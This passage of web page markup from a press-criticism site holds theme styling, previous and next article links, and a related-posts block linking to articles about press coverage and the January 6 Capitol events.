<span class="screen-reader-text">Share on X (Twitter)</span></a></div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_49 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:0px!important;padding-top:40px!important;padding-bottom:40px!important}@media (max-width:767px){.tdi_49{padding-top:30px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-top:30px!important;padding-bottom:30px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_49 .td-module-container{display:flex;flex-direction:column}.tdi_49 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_49 .td-image-container{display:block;order:0}.ie10 .tdi_49 .next-prev-title,.ie11 .tdi_49 .next-prev-title{flex:auto}.tdi_49 .tdb-next-post:hover a{color:#ea6a56}.tdi_49 .tdb-next-post span{color:#828489;font-family:Muli!important;font-size:11px!important;font-weight:800!important;text-transform:uppercase!important}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .tdb-next-post a{font-family:Montserrat!important;font-size:16px!important;font-weight:600!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .tdb-next-post a{font-size:15px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .tdb-next-post a{font-size:15px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://presswatchers.org/2022/05/has-the-american-press-corps-entirely-forgotten-about-iraq/">Has the American press corps entirely forgotten about Iraq?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://presswatchers.org/2022/05/cbs-helps-worlds-biggest-arms-dealer-hone-his-pitch/">CBS helps world&#8217;s biggest arms dealer hone his pitch</a></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_51  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_51{margin-bottom:34px!important}@media (max-width:767px){.tdi_51{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-bottom:24px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_52" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-pulldown-filter-list:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover span,.td-pulldown-syle-2 .td-subcat-dropdown:hover i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_52{margin-bottom:0px!important;padding-bottom:40px!important}@media (max-width:767px){.tdi_52{padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-bottom:30px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_52 .td-image-wrap{padding-bottom:60%}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_52 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .td-module-meta-info{border-color:#eaeaea}.tdi_52 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_52 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_52 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-post-category{display:none}.tdi_52 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_52 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_52 .td-read-more{display:none}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:none}.tdi_52 .td-module-comments{display:none}.tdi_52 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_52 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_52 .block-title a,.tdi_52 .block-title span,.tdi_52 .td-block-title a,.tdi_52 .td-block-title span{font-family:Muli!important;font-size:23px!important;font-weight:700!important}.tdi_52 .entry-title{font-family:Montserrat!important;font-size:17px!important;line-height:1.3!important;font-weight:600!important}.tdi_52 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_52 .td-module-container:before{bottom:-9px}.tdi_52 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_52 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_52 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_52 .td-module-container:before{bottom:-9px}.tdi_52 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_52 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_52 .block-title a,.tdi_52 .block-title span,.tdi_52 .td-block-title a,.tdi_52 .td-block-title span{font-size:22px!important}.tdi_52 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .td_module_wrap{padding-left:9px;padding-right:9px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_52 .tdb-block-inner{margin-left:-9px;margin-right:-9px}.tdi_52 .td-module-container:before{bottom:-9px}.tdi_52 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_52 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_52 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"modules_on_row":"33.33333333%","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"td_block_template_2","custom_title":"You may also like","f_header_font_family":"406","f_header_font_size":"eyJhbGwiOiIyMyIsInBvcnRyYWl0IjoiMjIifQ==","f_header_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsInBob25lIjoiMTgiLCJwb3J0cmFpdCI6IjIwIn0=","f_title_font_family":"394","f_title_font_line_height":"1.3","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE0In0=","tdc_css":"[base64]","show_cat":"none","image_height":"60","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":7957,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "2";
block_tdi_52.block_type = "tdb_single_related";
block_tdi_52.post_count = "3";
block_tdi_52.found_posts = "7";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "3";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>You may also like</span></h4></div><div id=tdi_52 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://presswatchers.org/2024/01/a-jan-6-conspiracy-theory-that-hasnt-been-disproven/"  rel="bookmark" class="td-image-wrap " title="A Jan. 6 conspiracy theory that hasn’t been disproven" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://presswatchers.org/wp-content/uploads/2024/01/Screenshot-2024-01-05-152003-696x270.png&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://presswatchers.org/2024/01/a-jan-6-conspiracy-theory-that-hasnt-been-disproven/"  rel="bookmark" title="A Jan. 6 conspiracy theory that hasn’t been disproven">A Jan. 6 conspiracy theory that hasn’t been disproven</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://presswatchers.org/2023/01/the-story-no-one-wants-to-touch-why-the-capitol-police-enabled-1-6/"  rel="bookmark" class="td-image-wrap " title="The story no one wants to touch: Why the Capitol Police enabled 1/6" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://presswatchers.org/wp-content/uploads/2023/01/rect1-696x381.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://presswatchers.org/2023/01/the-story-no-one-wants-to-touch-why-the-capitol-police-enabled-1-6/"  rel="bookmark" title="The story no one wants to touch: Why the Capitol Police enabled 1/6">The story no one wants to touch: Why the Capitol Police enabled 1/6</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://presswatchers.org/2022/12/online-sleuths-prepare-to-pull-on-the-1-6-committees-loose-ends/"  rel="bookmark" class="td-image-wrap " title="Online sleuths: Prepare to pull on the 1/6 committee’s loose ends!" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://presswatchers.org/wp-content/uploads/2022/12/meadows-696x298.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://presswatchers.org/2022/12/online-sleuths-prepare-to-pull-on-the-1-6-committees-loose-ends/"  rel="bookmark" title="Online sleuths: Prepare to pull on the 1/6 committee’s loose ends!">Online sleuths: Prepare to pull on the 1/6 committee’s loose ends!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_54  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_54{margin-bottom:34px!important}@media (max-width:767px){.tdi_54{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:24px!important}}</style></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_55 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_55 .comment-link{color:#828489;display:inline-block}.tdi_55 .comment-content{color:#515151}.tdi_55 .comment-reply-link{color:#828489;font-size:12px!important}.tdi_55 .comment-reply-link:hover,.tdi_55 #cancel-comment-reply-link:hover,.tdi_55 .logged-in-as a:hover{color:#ea6a56}.tdi_55 .comment{border-bottom-style:dashed}.tdi_55 .comment .children{border-top-style:dashed}.tdi_55 input,.tdi_55 textarea{border-width:0px!important}.tdi_55 .td-comments-title a,.tdi_55 .td-comments-title span{font-family:Muli!important;font-size:23px!important;font-weight:700!important;text-transform:none!important}.tdi_55 cite{font-family:Montserrat!important;font-size:16px!important}.tdi_55 .comment-link,.tdi_55 .comment-edit-link{font-family:Muli!important;font-size:12px!important}.tdi_55 .comment-content p{font-family:Muli!important;font-size:15px!important;line-height:1.6!important}.tdi_55 .comment-reply-title{font-family:Muli!important;font-size:23px!important;font-weight:700!important}.tdi_55 input[type=text],.tdi_55 textarea{font-family:Muli!important;font-size:13px!important}.tdi_55 .comment-form .submit{font-family:Muli!important;font-weight:600!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-comments-title a,.tdi_55 .td-comments-title span{font-size:22px!important}.tdi_55 cite{font-size:15px!important}.tdi_55 .comment-link,.tdi_55 .comment-edit-link{font-size:11px!important}.tdi_55 .comment-content p{font-size:14px!important}.tdi_55 .comment-reply-link{font-size:11px!important}.tdi_55 .comment-reply-title{font-size:22px!important}.tdi_55 input[type=text],.tdi_55 textarea{font-size:12px!important}}@media (max-width:767px){.tdi_55 